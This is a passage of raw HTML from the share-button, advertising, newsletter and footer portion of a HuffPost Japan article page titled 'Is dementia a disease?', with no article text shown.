line&quot;,&quot;url&quot;:&quot;https://line.me/R/msg/text/?%E3%80%8C%E8%AA%8D%E7%9F%A5%E7%97%87%E3%80%8D%E3%81%A3%E3%81%A6%E7%97%85%E6%B0%97%EF%BC%9F%20https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_line%26ncid%3Dengmodushpmg00000008&quot;},{&quot;type&quot;:&quot;hatena&quot;,&quot;label&quot;:&quot;Share on hatena&quot;,&quot;url&quot;:&quot;https://b.hatena.ne.jp/entry/https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_hatena%26ncid%3Dother_hatena_a1azwal0mug&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=%E3%80%8C%E8%AA%8D%E7%9F%A5%E7%97%87%E3%80%8D%E3%81%A3%E3%81%A6%E7%97%85%E6%B0%97%EF%BC%9F&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:false,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5c5d1422e4b0974f75ad1e27&quot;,&quot;position&quot;:&quot;footer&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;&quot;,&quot;editionId&quot;:&quot;jp&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffingtonpost.jp/taeko-maruo/dementia_b_5520703.html#comments&quot;,&quot;homeLink&quot;:&quot;https://www.huffingtonpost.jp&quot;}"><div class="social-buttons social-buttons--footer js-cet-subunit"><div class="back-to-home js-cet-subunit"><div class="back-to-home__container back-to-home__container--footer js-entry-link cet-internal-link accent-button"><a class="back-to-home__button" aria-label="Go to HuffPost Homepage" role="button" href="/" data-vars-item-name="Go To Homepage" data-vars-item-type="button" data-vars-unit-name="5c5d1422e4b0974f75ad1e27" data-vars-unit-type="buzz_body" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component"><span class="arrow-left"></span> ホームページへ</a></div></div><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="buzz_body" data-vars-unit-name="5c5d1422e4b0974f75ad1e27" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on X" href="https://x.com/share?text=%E3%80%8C%E8%AA%8D%E7%9F%A5%E7%97%87%E3%80%8D%E3%81%A3%E3%81%A6%E7%97%85%E6%B0%97%EF%BC%9F&amp;url=https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="x" data-vars-unit-type="buzz_body" data-vars-unit-name="5c5d1422e4b0974f75ad1e27" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--pinterest js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_pinterest%26ncid%3Dengmodushpmg00000005&amp;media=https%3A%2F%2Fimg.huffingtonpost.com%2Fasset%2F5c63b9253b000075036b573a.jpeg%3Fops%3D1778_1000&amp;description=" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="pinterest" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="pinterest" data-vars-unit-type="buzz_body" data-vars-unit-name="5c5d1422e4b0974f75ad1e27" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1"><defs><polygon id="path-1" points="4.47761199e-05 19.8723881 19.8723881 19.8723881 19.8723881 1.49253731e-05 4.47761199e-05 1.49253731e-05"></polygon></defs><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-22.000000, -103.000000)"><g id="icon_pinterest" transform="translate(22.000000, 103.000000)"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M9.93616418,1.49253731e-05 C4.44855224,1.49253731e-05 4.47761199e-05,4.44867164 4.47761199e-05,9.93613433 C4.47761199e-05,14.1455373 2.61885075,17.7410597 6.3151194,19.1888209 C6.22825373,18.4025522 6.14989552,17.1967313 6.34959701,16.3385224 C6.53019403,15.563 7.5148209,11.3995672 7.5148209,11.3995672 C7.5148209,11.3995672 7.21750746,10.8043433 7.21750746,9.92434328 C7.21750746,8.54270149 8.01840299,7.51120896 9.01541791,7.51120896 C9.8631791,7.51120896 10.2727313,8.14777612 10.2727313,8.91091045 C10.2727313,9.76344776 9.72989552,11.0379254 9.44974627,12.2192687 C9.21556716,13.2082239 9.94571642,14.0146418 10.9210896,14.0146418 C12.687209,14.0146418 14.0446716,12.1525522 14.0446716,9.46464179 C14.0446716,7.08568657 12.3351194,5.42225373 9.89422388,5.42225373 C7.0670597,5.42225373 5.40765672,7.54285075 5.40765672,9.73434328 C5.40765672,10.5882239 5.73661194,11.5040448 6.1470597,12.001806 C6.22825373,12.1001642 6.24019403,12.1864328 6.21601493,12.2867313 C6.14049254,12.6006119 5.9728806,13.2755373 5.94004478,13.413597 C5.89661194,13.5955373 5.79601493,13.6340448 5.60780597,13.5465821 C4.36661194,12.9688209 3.59079104,11.1544925 3.59079104,9.6971791 C3.59079104,6.56285075 5.86810448,3.68434328 10.1560149,3.68434328 C13.6028806,3.68434328 16.2815373,6.14061194 16.2815373,9.423 C16.2815373,12.8474776 14.1224328,15.6032985 11.1255672,15.6032985 C10.1187015,15.6032985 9.17213433,15.0803134 8.84810448,14.462403 C8.84810448,14.462403 8.35004478,16.3595672 8.22914925,16.8244925 C8.0048209,17.6874776 7.39929851,18.7694179 6.99422388,19.4292687 C7.92392537,19.7170299 8.91183582,19.872403 9.93616418,19.872403 C15.4237761,19.872403 19.8724328,15.4237463 19.8724328,9.93613433 C19.8724328,4.44867164 15.4237761,1.49253731e-05 9.93616418,1.49253731e-05" id="Fill-1" fill="#171D67" mask="url(#mask-2)"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--line js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on line" href="https://line.me/R/msg/text/?%E3%80%8C%E8%AA%8D%E7%9F%A5%E7%97%87%E3%80%8D%E3%81%A3%E3%81%A6%E7%97%85%E6%B0%97%EF%BC%9F%20https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_line%26ncid%3Dengmodushpmg00000008" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="line" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="line" data-vars-unit-type="buzz_body" data-vars-unit-name="5c5d1422e4b0974f75ad1e27" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24px" height="24px" viewBox="0 0 512 512"><path d="M256 19.047c141.169 0 256 90.522 256 201.789 0 44.544-17.776 84.644-54.907 124.211-53.657 60.048-173.752 133.182-201.093 144.384-27.3 11.183-23.307-7.086-22.159-13.373.655-3.789 3.604-21.34 3.604-21.34.881-6.369 1.761-16.18-.819-22.467-2.867-6.922-14.192-10.526-22.549-12.268-123.003-15.831-214.077-99.431-214.077-199.147 0-111.268 114.852-201.789 256-201.789zm-105.186 270.336c7.537 0 13.66-5.939 13.681-13.313 0-7.312-6.144-13.291-13.681-13.291h-38.154v-87.409c0-7.312-6.144-13.291-13.681-13.291-7.557 0-13.681 5.979-13.681 13.291v100.68c0 7.353 6.145 13.333 13.681 13.333h51.835zm53.597-13.292v-100.659c0-7.312-6.145-13.291-13.681-13.291-7.537 0-13.681 5.979-13.681 13.291v100.659c0 7.353 6.164 13.333 13.681 13.333 7.557 0 13.681-6.001 13.681-13.333zm124.784 0h.021v-100.598c0-7.312-6.144-13.292-13.681-13.292-7.557 0-13.701 5.98-13.701 13.292v62.3l-53.084-70.287c-2.601-3.358-6.656-5.325-10.957-5.325-1.475 0-2.929.226-4.321.677-5.611 1.802-9.359 6.86-9.359 12.574v100.659c0 7.353 6.145 13.333 13.681 13.333 7.558 0 13.701-6.001 13.701-13.333v-62.238l53.084 70.226c2.581 3.358 6.615 5.325 10.916 5.325 1.475 0 2.929-.226 4.321-.677 5.632-1.822 9.38-6.86 9.38-12.636zm83.846-63.57h-38.195v-23.757h38.195c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.291-13.619-13.291h-51.876c-7.496 0-13.619 5.979-13.619 13.291v100.701c0 7.353 6.103 13.332 13.619 13.332h51.876c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.292-13.619-13.292h-38.195v-23.756h38.195c7.495 0 13.619-5.98 13.619-13.292 0-7.353-6.104-13.292-13.619-13.292v.021z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--hatena js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on hatena" href="https://b.hatena.ne.jp/entry/https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_hatena%26ncid%3Dother_hatena_a1azwal0mug" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="hatena" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="hatena" data-vars-unit-type="buzz_body" data-vars-unit-name="5c5d1422e4b0974f75ad1e27" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 512 512" xml:space="preserve"><path d="M.553 64h127.856c42.619 0 101.233 0 143.852 15.032 37.295 15.053 47.944 60.252 42.619 95.395 0 35.165-31.948 60.253-69.243 65.27 15.995 5.038 31.97 10.056 47.944 20.091 47.923 30.126 58.593 100.413 31.948 145.612-21.319 45.199-74.588 60.252-127.856 60.252h-197.12v-401.653zm399.565 0h106.557l-.021 266.097h-106.536v-266.097zm-293.028 75.305l.021 75.306s58.594 0 69.243-5.018c37.273-5.018 37.273-55.235 5.324-65.27-15.974-5.018-74.588-5.018-74.588-5.018zm0 155.648v85.36h58.635c21.319 0 42.618 0 53.268-20.091 15.975-25.108 5.305-55.234-26.644-60.252-26.645-5.018-85.259-5.018-85.259-5.018zm346.297 60.252c32.358 0 58.613 24.74 58.613 55.234 0 30.495-26.255 55.234-58.613 55.234-32.358 0-58.614-24.739-58.614-55.234 0-30.494 26.256-55.234 58.614-55.234z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=%E3%80%8C%E8%AA%8D%E7%9F%A5%E7%97%87%E3%80%8D%E3%81%A3%E3%81%A6%E7%97%85%E6%B0%97%EF%BC%9F&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="buzz_body" data-vars-unit-name="5c5d1422e4b0974f75ad1e27" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div><div class="entry-footer__links"><div class="js-react-hydrator" data-component-name="Corrections" data-component-id="267" data-component-props="{&quot;editionId&quot;:&quot;jp&quot;,&quot;entryId&quot;:&quot;5520703&quot;,&quot;entryTitle&quot;:&quot;「認知症」って病気？&quot;,&quot;entryUrl&quot;:&quot;https://www.huffingtonpost.jp/taeko-maruo/dementia_b_5520703.html&quot;,&quot;correctionsEmail&quot;:&quot;japan-corrections@huffingtonpost.com&quot;,&quot;authors&quot;:[&quot;丸尾多重子&quot;],&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;cetUnit&quot;:&quot;buzz_body&quot;}"><section class="entry__corrections js-cet-subunit"><button data-vars-item-name="SUGGEST_A_CORRECTION" data-vars-item-type="text" data-vars-unit-name="5520703" data-vars-unit-type="buzz_body" data-vars-target-content-id="mailto:japan-corrections@huffingtonpost.com?subject=Correction%3A%20%E3%80%8C%E8%AA%8D%E7%9F%A5%E7%97%87%E3%80%8D%E3%81%A3%E3%81%A6%E7%97%85%E6%B0%97%EF%BC%9F&amp;body=https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html" data-vars-target-content-type="url" data-vars-type="web_external_link">訂正の連絡はこちら</button></section></div></div></section></section><div class="taboola-container"><div class="advertisement ad-below-entry-recirc"><script type="text/javascript">
  var docString = document.documentElement.innerHTML.toString();
  var arrPublished = docString.split("datePublished");
  var publishedDateString = arrPublished[1].split('"')[2];
  var arrModified = docString.split("dateModified");
  var modifiedDateString = arrModified[1].split('"')[2];
  if(modifiedDateString){
    // replacing publishedDate if dateModified has value
    publishedDateString = modifiedDateString;
  }
  var publishedDate = new Date(publishedDateString);
  var firstDecDate = new Date("12/01/2022");
</script>
<div id="taboola-below-article-thumbnails-desktop"></div>
<script type="text/javascript">
  if (publishedDate > firstDecDate) {
    //MG code
    window._taboola = window._taboola || [];
    _taboola.push({
      mode: "alternating-thumbnails-a",
      container: "taboola-below-article-thumbnails-desktop",
      placement: "Below Article Thumbnails Desktop",
      target_type: "mix",
    });
  } else {
    //Rev share code
    window._taboola = window._taboola || [];
    _taboola.push({
      mode: "alternating-thumbnails-a",
      container: "taboola-below-article-thumbnails-desktop",
      placement: "Below Article Thumbnails Desktop Past",
      target_type: "mix",
    });
  }
</script><div id="ad-hpj_dw_house_r1" class="ad-native_promo_desk_mw_unit">
  <script type="text/javascript">
  var hpGAM = hpGAM || {};
  hpGAM.cmd = hpGAM.cmd || [];
  hpGAM.cmd.push(function(){
    hpGAM.render("hpj_dw_house_r1", "native_promo_desk_mw_unit");
    
    return;
  });
  </script>
</div>
</div></div></div><aside class="entry__right-rail rail rail--right js-cet-unit-right"><div class="right-rail-sticky"><div style="width:100%;min-height:600px;height:auto;padding-top:0%;position:relative;" class="entry__right-rail-width-placeholder"><div class="right-rail-sticky__ad-container"></div><div class="advertisement ad-right-rail-flex"><script type="text/javascript">
  if ( "function" === typeof(adSetSyncDelay) ) {
    adSetSyncDelay('125');
  }
</script>
<div id="ad_right_rail_flex" class="ad_wrapper_top"><div id="ad-hpj_dw_article_RightRailFlex_1stRectangle" class="ad-right_rail_flex">
  <script type="text/javascript">
  var hpGAM = hpGAM || {};
  hpGAM.cmd = hpGAM.cmd || [];
  hpGAM.cmd.push(function(){
    hpGAM.render("hpj_dw_article_RightRailFlex_1stRectangle", "right_rail_flex");
    
    return;
  });
  </script>
</div>
</div></div></div><div class="right-rail-sticky__native-ad-container"></div><div class="ad-right-rail-native-ad"><div id="ad-hpj_dw_house_r1" class="ad-native_promo_desk_mw_unit">
  <script type="text/javascript">
  var hpGAM = hpGAM || {};
  hpGAM.cmd = hpGAM.cmd || [];
  hpGAM.cmd.push(function(){
    hpGAM.render("hpj_dw_house_r1", "native_promo_desk_mw_unit");
    
    return;
  });
  </script>
</div>
</div><div id="rightRailTrending"><div class="js-react-hydrator" data-component-name="Zone" data-component-id="5861" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;rightRailCards&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;トレンド&quot;},&quot;cards&quot;:[],&quot;modifiers&quot;:[&quot;trending&quot;],&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;atf&quot;:false},&quot;ops&quot;:[&quot;92_92&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;right&quot;,&quot;data-vars-unit-type&quot;:&quot;sidebar&quot;,&quot;data-vars-subunit-name&quot;:&quot;trending_articles&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;linkOriginQueryParam&quot;:&quot;article-rr-nonlife&quot;}}"><section class="zone zone--trending zone--rightRailCards js-cet-subunit"><div class="zone__title__container"><div class="zone__title">トレンド</div></div><div class="zone__content"></div></section></div></div><div class="js-newsletter-container" id="newsletter-right-rail"></div><div class="js-react-hydrator" data-component-name="Newsletter" data-component-id="4882" data-component-props="{&quot;newsletter&quot;:{&quot;id&quot;:&quot;5ea84d40c5b6c3055e0bd4bd&quot;,&quot;cmId&quot;:&quot;huffpost_email_jp-daily-brief&quot;,&quot;cmName&quot;:&quot;huffpost_email_jp-daily-brief&quot;,&quot;epsilonId&quot;:&quot;huffpost_email_jp-daily-brief&quot;,&quot;epsilonName&quot;:&quot;huffpost_email_jp-daily-brief&quot;,&quot;sailthruId&quot;:&quot;huffpost_email_jp-daily-brief&quot;,&quot;sailthruName&quot;:&quot;huffpost_email_jp-daily-brief&quot;,&quot;newsletterProviderId&quot;:&quot;huffpost_email_jp-daily-brief&quot;,&quot;slug&quot;:&quot;jp-daily-brief&quot;,&quot;name&quot;:&quot;ニュースレターのサインアップ&quot;,&quot;description&quot;:&quot;選りすぐりのニュースやオピニオン、イベント情報などをお届けします。&quot;,&quot;hub&quot;:false,&quot;appleHub&quot;:false,&quot;modal&quot;:false,&quot;meta&quot;:{&quot;title&quot;:&quot;メールマガジン&quot;,&quot;description&quot;:&quot;選りすぐりのニュースやオピニオン、イベント情報などをお届けします。&quot;,&quot;keywords&quot;:[],&quot;image&quot;:{&quot;url&quot;:{&quot;fileName&quot;:&quot;default-newsletter.jpg&quot;,&quot;type&quot;:&quot;hectorUrl&quot;},&quot;credit&quot;:&quot;&quot;,&quot;ops&quot;:&quot;&quot;}},&quot;customFields&quot;:[],&quot;subscribeText&quot;:{&quot;submitLabel&quot;:&quot;登録&quot;,&quot;successTitle&quot;:&quot;ご登録ありがとうございます。&quot;,&quot;successDescription&quot;:&quot;最新のニュースレターをお楽しみに。&quot;},&quot;moduleOverrides&quot;:{},&quot;added&quot;:1588088128514,&quot;createdBy&quot;:{&quot;_id&quot;:&quot;55280fdde4b028650ff5beb4&quot;,&quot;displayName&quot;:&quot;MikeDorfman&quot;},&quot;updatedAt&quot;:1663603473775},&quot;source&quot;:&quot;sidebar&quot;,&quot;modifiers&quot;:[&quot;inline&quot;],&quot;edition&quot;:&quot;jp&quot;,&quot;cetDataVars&quot;:{&quot;page_type&quot;:&quot;buzz&quot;,&quot;unit_name&quot;:&quot;right&quot;,&quot;unit_type&quot;:&quot;sidebar&quot;,&quot;subunit_name&quot;:&quot;subscribe_follow&quot;,&quot;subunit_type&quot;:&quot;component&quot;,&quot;position_in_subunit&quot;:0}}"><section aria-label="Newsletter subscription" class="newsletter newsletter--inline newsletter--initial newsletter--logged-out js-cet-subunit"><div class="newsletter__contents"><div class="newsletter__prompts "><div class="newsletter__info">ニュースレターのサインアップ</div><div class="newsletter__cta">メールマガジン</div><div class="newsletter__description">選りすぐりのニュースやオピニオン、イベント情報などをお届けします。</div></div><form class="newsletter__input"><input type="email" class="newsletter__input__text" name="email_address" aria-label="メールアドレスを入力してください" placeholder="address@email.com" value="" aria-describedby="newsletter-error" autoComplete="email"/><input type="submit" class="newsletter__input__submit js-cet-item" aria-label="購読する" value="登録"/><div id="newsletter-error" class="newsletter__error"></div></form><div class="newsletter__success" aria-hidden="true"><div class="newsletter__success__1">ご登録ありがとうございます。</div><div class="newsletter__success__2">最新のニュースレターをお楽しみに。</div><div class="newsletter__success__checkmark"><svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M20.8802625,10.013175 L12.8342625,18.019425 L9.8867625,15.032175 C9.5282625,14.63355 8.8907625,14.63355 8.4925125,15.032175 C8.0942625,15.390675 8.0942625,16.0278 8.4925125,16.42605 L12.1570125,20.130675 C12.3561375,20.289675 12.5950125,20.4093 12.8740125,20.4093 C13.1530125,20.4093 13.3918875,20.3298 13.5910125,20.130675 L22.3540125,11.407425 C22.7522625,11.048925 22.7522625,10.411425 22.3540125,10.013175 C21.9557625,9.614925 21.3182625,9.614925 20.8802625,10.013175" id="Fill-1" fill="#FFFFFF"></path></g></svg></div></div></div></section></div><div class="advertisement ad-right-rail-lower"><div id="ad-hpj_dw_house_r2" class="ad-text_sponsorship">
  <script type="text/javascript">
  var hpGAM = hpGAM || {};
  hpGAM.cmd = hpGAM.cmd || [];
  hpGAM.cmd.push(function(){
    hpGAM.render("hpj_dw_house_r2", "text_sponsorship");
    
    return;
  });
  </script>
</div>
<div id="ad_right_rail_300x250_lower" class="ad_wrapper_"><div id="ad-hpj_dw_article_RightRail300x250Lower_2ndRectangle" class="ad-right_rail_300x250_lower">
  <script type="text/javascript">
  var hpGAM = hpGAM || {};
  hpGAM.cmd = hpGAM.cmd || [];
  hpGAM.cmd.push(function(){
    hpGAM.render("hpj_dw_article_RightRail300x250Lower_2ndRectangle", "right_rail_300x250_lower");
    
    return;
  });
  </script>
</div>
</div></div></div></aside></div></article><div class="below-entry-content js-cet-unit-buzz_bottom"><div id="most-shared"><div class="js-react-hydrator" data-component-name="Zone" data-component-id="6108" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;bottomTrending&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;注目記事&quot;},&quot;cards&quot;:[],&quot;modifiers&quot;:[&quot;bottomRecirc&quot;],&quot;isAbTest&quot;:true,&quot;isMobile&quot;:false,&quot;verticalName&quot;:&quot;NEWS&quot;,&quot;isAdsFree&quot;:false,&quot;adCode&quot;:null,&quot;recircNum&quot;:3,&quot;recircInlineAds&quot;:false,&quot;isRecirc&quot;:true,&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;atf&quot;:false},&quot;ops&quot;:[&quot;434_244&quot;,&quot;quality_75&quot;],&quot;useSecondaryCrop&quot;:true,&quot;secondaryCropOps&quot;:[&quot;120_120&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;isAmp&quot;:false,&quot;isMapi&quot;:false,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;5c5d1422e4b0974f75ad1e27&quot;,&quot;data-vars-unit-type&quot;:&quot;buzz_bottom&quot;,&quot;data-vars-subunit-name&quot;:&quot;whats_hot&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;cetUnit&quot;:&quot;buzz_bottom&quot;,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;linkOriginQueryParam&quot;:&quot;article-bottom1-nonlife&quot;}}"><section class="zone zone--bottomRecirc zone--bottomTrending js-cet-subunit"><div class="zone__title__container"><div class="zone__title">注目記事</div></div><div class="zone__content"></div></section></div></div><div id="related"><div class="js-react-hydrator" data-component-name="Zone" data-component-id="2525" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;related&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;NEWS 記事一覧&quot;},&quot;cards&quot;:[],&quot;isMobile&quot;:false,&quot;isRecirc&quot;:true,&quot;isAbTest&quot;:true,&quot;adCode&quot;:&quot;&quot;,&quot;verticalName&quot;:&quot;NEWS&quot;,&quot;isAdsFree&quot;:false,&quot;modifiers&quot;:[&quot;bottomRecirc&quot;],&quot;recircInlineAds&quot;:false,&quot;recircNum&quot;:null,&quot;seeMore&quot;:{&quot;infinite&quot;:true,&quot;link&quot;:false,&quot;resource&quot;:{&quot;type&quot;:&quot;section&quot;,&quot;value&quot;:&quot;news&quot;,&quot;mobileLimit&quot;:10,&quot;desktopLimit&quot;:40,&quot;minCardsPerResp&quot;:20}},&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;atf&quot;:false},&quot;ops&quot;:[&quot;434_244&quot;,&quot;quality_75&quot;],&quot;useSecondaryCrop&quot;:true,&quot;secondaryCropOps&quot;:[&quot;120_120&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;isAmp&quot;:false,&quot;isMapi&quot;:false,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;5c5d1422e4b0974f75ad1e27&quot;,&quot;data-vars-unit-type&quot;:&quot;buzz_bottom&quot;,&quot;data-vars-subunit-name&quot;:&quot;more_in_vertical&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;cetUnit&quot;:&quot;buzz_bottom&quot;,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;linkOriginQueryParam&quot;:&quot;article-bottom2-nonlife&quot;}}"><section class="zone zone--bottomRecirc zone--related js-cet-subunit"><div class="zone__title__container"><div class="zone__title">NEWS 記事一覧</div></div><div class="zone__content"></div><div class="see-more see-more--section"><div class="see-more-container see-more-container--empty"><div class="zone__content"></div></div></div></section></div></div></div><div class="footer-wrapper" id="footer"><div class="advertisement ad-leaderboard-footer"></div><footer id="site-footer" class="site-footer news"><div class="site-footer__wrapper"><div class="site-footer__content"><a aria-label="HuffPost homepage" class="site-footer__logo" href="/"><svg class="site-footer__logo__svg large" width="484" height="64" viewBox="0 0 